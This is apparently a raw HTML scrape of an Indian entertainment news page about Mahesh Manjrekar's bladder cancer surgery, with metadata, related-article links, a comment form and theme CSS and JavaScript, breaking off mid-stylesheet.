Traveller</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pankhuriemulasi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pankhuriethediva/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pankhurie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pankhurie Mulasi"></span><meta itemprop="datePublished" content="2021-08-24T13:34:33+05:30"><meta itemprop="dateModified" content="2021-08-24T13:34:34+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png"></span><meta itemprop="name" content="News, Entertainment &amp; Lifestyle"></span><meta itemprop="headline " content="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_15_a70 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_a70" ><script>var block_tdi_15_a70 = new tdBlock();
block_tdi_15_a70.id = "tdi_15_a70";
block_tdi_15_a70.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15_a70","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3586,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15_a70","tdc_css_class_style":"tdi_15_a70_rand_style"}';
block_tdi_15_a70.td_column_number = "3";
block_tdi_15_a70.block_type = "td_block_related_posts";
block_tdi_15_a70.post_count = "6";
block_tdi_15_a70.found_posts = "199";
block_tdi_15_a70.header_color = "";
block_tdi_15_a70.ajax_pagination_infinite_stop = "";
block_tdi_15_a70.max_num_pages = "34";
tdBlocksArray.push(block_tdi_15_a70);
</script><h4 class="td-related-title td-block-title"><a id="tdi_16_ca7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15_a70" href="#">RELATED ARTICLES</a><a id="tdi_17_ba0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15_a70" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_15_a70 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" class="td-image-wrap " title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" ><img class="entry-thumb" src="[data-uri]" alt="Sahil Khattar 200 Halla Ho" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/Sahil-Khattar_2021-8-3-6-48-22_thumbnail-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho">Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/adita-roy-kapur-to-star-in-thadam-remake/" rel="bookmark" class="td-image-wrap " title="Adita Roy Kapur To Star In Thadam Remake" ><img class="entry-thumb" src="[data-uri]" alt="Aditya Roy Kapur Thadam Remake" title="Adita Roy Kapur To Star In Thadam Remake" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/IMG-20210729-WA0015-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/adita-roy-kapur-to-star-in-thadam-remake/" rel="bookmark" title="Adita Roy Kapur To Star In Thadam Remake">Adita Roy Kapur To Star In Thadam Remake</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_a70" data-td_block_id="tdi_15_a70"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_a70" data-td_block_id="tdi_15_a70"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://columnculture.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3586' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" aria-current="page">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19_a99 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19_a99" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_19_a99 = new tdBlock();
block_tdi_19_a99.id = "tdi_19_a99";
block_tdi_19_a99.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19_a99","tdc_css_class":"tdi_19_a99","tdc_css_class_style":"tdi_19_a99_rand_style"}';
block_tdi_19_a99.td_column_number = "1";
block_tdi_19_a99.block_type = "td_block_7";
block_tdi_19_a99.post_count = "3";
block_tdi_19_a99.found_posts = "272";
block_tdi_19_a99.header_color = "";
block_tdi_19_a99.ajax_pagination_infinite_stop = "";
block_tdi_19_a99.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19_a99);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_19_a99 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_aa6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_aa6" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
